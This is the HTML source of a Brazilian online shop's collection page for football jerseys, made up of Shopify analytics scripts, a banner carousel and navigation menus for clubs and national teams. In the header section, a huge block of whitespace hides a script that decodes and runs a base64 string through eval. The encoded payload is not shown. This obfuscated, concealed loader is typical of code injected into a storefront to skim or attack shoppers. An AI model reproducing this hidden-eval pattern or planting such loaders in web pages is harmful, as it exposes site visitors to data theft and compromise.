2","handle":"corta-vento-real-madrid-i-2024-2025","variants":[{"id":46133041856763,"price":33990,"name":"Corta Vento Real Madrid I 2024\/2025 - P","public_title":"P","sku":null},{"id":46133041889531,"price":33990,"name":"Corta Vento Real Madrid I 2024\/2025 - M","public_title":"M","sku":null},{"id":46133041922299,"price":33990,"name":"Corta Vento Real Madrid I 2024\/2025 - G","public_title":"G","sku":null},{"id":46133041955067,"price":33990,"name":"Corta Vento Real Madrid I 2024\/2025 - GG","public_title":"GG","sku":null},{"id":46133041987835,"price":33990,"name":"Corta Vento Real Madrid I 2024\/2025 - XGG","public_title":"XGG","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":411937243387,"requestId":"41929890-f18e-44d8-8a42-8518e4143b00-1768982275"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 67512074491,
      theme_id: 150683746555,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//varaldotorcedor.com.br/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":67512074491,"isMerchantRequest":null,"themeId":150683746555,"themeCityHash":"11001698954607631412","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"9f40d022-08dd-48c9-b321-f0abfe1220d7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":411937243387,"requestId":"41929890-f18e-44d8-8a42-8518e4143b00-1768982275","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BRL","category":"Collection: mexico","collectionName":"mexico","collectionId":411937243387,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://varaldotorcedor.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="67512074491"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150683746555"
  data-theme-name="Dropmeta Classic®"
  data-theme-version="5.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://varaldotorcedor.com.br/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}
@media(min-width: 769px){
  .botaoflutuante{
  	display: none;
  }
}

#clicar{
	width: 100%;
}

@media(max-width: 768px){
 
  
  .botaoflutuante {
      position: fixed;
      bottom: 0;
      background: var(--btn-primary-color-buy);
      color: var(--btn-primary-color-buy-text);
      z-index: 99;
      width: 100%;
      padding: 0px;
	}
  
  .botaoflutuante button{
	width: 100%;
	}
}
</style>
  
  <body class="dropmeta--v1 features--animate-zoom template-collection " data-instant-intensity="viewport">  
   
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KMGB4C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "click",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><style>
  .announcement-carousel {
    width: 100%;
    overflow: hidden;
    background-color: #000;
    padding: 0;
    margin: 0;
    border: 0;
    line-height: 0;
  }

  .announcement-carousel-track {
    display: flex;
    width: max-content;
    animation: scroll-left 30s linear infinite;
  }

  .announcement-carousel:hover .announcement-carousel-track {
    animation-play-state: paused;
  }

  .announcement-carousel img {
    height: 60px;
    object-fit: cover;
    display: block;
  }

  .announcement-carousel img.mobile-only {
    display: none;
  }

  @media (max-width: 768px) {
    .announcement-carousel img {
      height: 45px;
    }

    .announcement-carousel img.desktop-only {
      display: none;
    }

    .announcement-carousel img.mobile-only {
      display: inline-block;
    }
  }

  @keyframes scroll-left {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-50%);
    }
  }
</style>
  <div class="announcement-carousel">
  <div class="announcement-carousel-track">
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    <a class="desktop-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral_1000x.webp?v=1747091691" class="img-responsive-pc" alt="Banner do cabeçalho">
    </a>    
    
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
    <a class="mobile-only" href="https://varaldotorcedor.com.br/collections/lancamentos">
      <img src="//varaldotorcedor.com.br/cdn/shop/files/Banner-CabecalhoVaral-Mobile_500x.webp?v=1747091691" class="img-responsive-mob" alt="Banner do cabeçalho">
    </a>
    
  </div>
</div>
  <section style="background: #ffffff; max-height: 88px;">
  <div class="img-topbar topbar-flex container" style="padding: 0;">
  </div>
  </section>
  <div id="anc_add"></div><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="mobile-menu__nav-link" data-type="menuitem">Lançamentos</a></li><li class="mobile-menu__nav-item"><a href="/collections/novidades/Novidades" class="mobile-menu__nav-link" data-type="menuitem">Novidades</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-infantil/Kit-Infantil" class="mobile-menu__nav-link" data-type="menuitem">Infantil</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3" data-action="open-panel">Clubes<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-4" data-action="open-panel">Seleções<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-5" data-action="open-panel">Futebol<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><a href="/collections/colecao-inverno-2026/Cole%C3%A7%C3%A3o-Inverno-2026" class="mobile-menu__nav-link" data-type="menuitem">Coleção Inverno 2026</a></li><li class="mobile-menu__nav-item"><a href="/collections/linha-retro/Linha-Retr%C3%B4" class="mobile-menu__nav-link" data-type="menuitem">Linha Retrô</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#737b97"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#000000"></path>
      </g>
    </svg><span>51 9329-2344</span>
            </div></div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Siga-nos</p><ul class="social-media__item-list social-media__item-list--stack list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/varaldotorcedoroficial" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Facebook</a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/varaldotorcedoroficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg>Instagram</a>
    </li>

    

  </ul></div></div><div id="mobile-panel-3" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="mobile-menu__nav-link text--strong">Clubes</a>
                </li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-0" data-action="open-panel">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-1" data-action="open-panel">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-2" data-action="open-panel">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-3" data-action="open-panel">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-4" data-action="open-panel">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-5" data-action="open-panel">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-6" data-action="open-panel">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-7" data-action="open-panel">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-8" data-action="open-panel">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-9" data-action="open-panel">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-10" data-action="open-panel">Eredivisie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-11" data-action="open-panel">Liga MX<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-12" data-action="open-panel">Liga Portugal<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-13" data-action="open-panel">Süperlig<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-14" data-action="open-panel">Outros Times<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-15" data-action="open-panel">Outros Times - América do Sul<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-3-16" data-action="open-panel">Outros Times - Europa<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul></div>
        </div><div id="mobile-panel-4" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Voltar</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/selecoes" class="mobile-menu__nav-link text--strong">Seleções</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/africa-do-sul" class="mobile-menu__nav-link" data-type="menuitem">Africa do Sul</a></li><li class="mobile-menu__nav-item"><a href="/collections/albania" class="mobile-menu__nav-link" data-type="menuitem">Albânia</a></li><li class="mobile-menu__nav-item"><a href="/collections/alemanha" class="mobile-menu__nav-link" data-type="menuitem">Alemanha</a></li><li class="mobile-menu__nav-item"><a href="/collections/argentina" class="mobile-menu__nav-link" data-type="menuitem">Argentina</a></li><li class="mobile-menu__nav-item"><a href="/collections/argelia" class="mobile-menu__nav-link" data-type="menuitem">Argélia</a></li><li class="mobile-menu__nav-item"><a href="/collections/arabia-saudita" class="mobile-menu__nav-link" data-type="menuitem">Arábia Saudita</a></li><li class="mobile-menu__nav-item"><a href="/collections/australia" class="mobile-menu__nav-link" data-type="menuitem">Austrália</a></li><li class="mobile-menu__nav-item"><a href="/collections/austria" class="mobile-menu__nav-link" data-type="menuitem">Áustria</a></li><li class="mobile-menu__nav-item"><a href="/collections/belgica" class="mobile-menu__nav-link" data-type="menuitem">Bélgica</a></li><li class="mobile-menu__nav-item"><a href="/collections/camaroes" class="mobile-menu__nav-link" data-type="menuitem">Camarões</a></li><li class="mobile-menu__nav-item"><a href="/collections/canada" class="mobile-menu__nav-link" data-type="menuitem">Canadá</a></li><li class="mobile-menu__nav-item"><a href="/collections/catar" class="mobile-menu__nav-link" data-type="menuitem">Catar</a></li><li class="mobile-menu__nav-item"><a href="/collections/chile" 